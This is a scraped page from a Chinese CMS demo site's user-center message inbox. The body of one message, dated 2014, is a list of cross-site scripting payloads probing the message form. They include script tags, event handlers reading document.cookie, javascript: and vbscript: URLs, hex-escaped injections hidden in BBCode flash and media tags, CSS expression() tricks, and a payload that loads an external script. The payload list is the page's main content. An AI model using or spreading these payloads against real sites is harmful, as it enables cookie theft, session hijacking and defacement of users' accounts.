 http://demo.dtcms.net/user/message/show-1426.html
习近平首提“亚太梦”
管家 想安全保存该网站的密码吗？（若您使用网吧等公共电脑不建议保存） 安全保存 此网站不再提示
首页 新闻资讯 购物商城 图片分享 资源下载 搜索 会员中心 退出 购物车0件 联系我们
交易管理
交易订单
已关闭订单
账户管理
账户余额
我的积分
站内短信
邀请码
基本资料
个人资料
修改密码
退出登录
站内短信 Message 管理首页
收件箱 系统消息 发件箱 + 写新消息
javascript:alert(1 )
2014-8-17 14:34:57 收件人：aizai2011
&lt;IMG SRC=# onmouseover="alert('xxs')"&gt;<br />ed2k://|file|test|'+alert(document.cookie)+'|test/
<br />&lt;script&gt;alert(/你好/)&lt;/script&gt;<br />&lt;marquee onstart="alert
('xss')"&gt;&lt;/marquee&gt;<br />&lt;iframe onload=alert(document.cookie)&gt;<br />"&gt;&lt;img src=1
onerror=alert(document.cookie)&gt;<br />&lt;a onclick=alert(1)&gt;<br />&lt;a href=vbscript:alert(1)
&gt;CLICK&lt;/a&gt;<br />javascript:alert(1 ) <br />[flash]http://aa\x22\x3e\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x31
\x20\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e//.swf[/flash]<br />[media=x,400,300]
javascript:alert(1)[/media]<br />[flash=44,55]http://aa\x22\x3e\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x31\x20
\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e//.swf[/flash]<br />[audio]javascript:alert
(1).mp3[/audio]<br />ex/**/p/**/ressio/*1231*/n(alert(22))<br />ex/**/p/**/ressio/*1231*/n(alert(22))<br />
[flash=222,111]http://aa\x22\x3e\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x31\x20\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x61
\x6c\x65\x72\x74\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65\x29\x3e//.swf[/flash]
<br />"&gt;&lt;iframe src="javascript:alert(document.cookie)"&gt;<br />&lt;a href=javascript:alert(/a/)
&gt;click&lt;/a&gt;<br />&lt;img style=xss:expre\ssion(alert(document.cookie))&gt;<br />&lt;img src=x
onerror=s=createElement('script');body.appendChild(s);s.src='xsscode';&gt;<br />"&gt;&lt;script&gt;alert(/xss/)
&lt;/script&gt;<br />"&gt;&lt;script&gt;alert(document.cookie)&lt;/script&gt;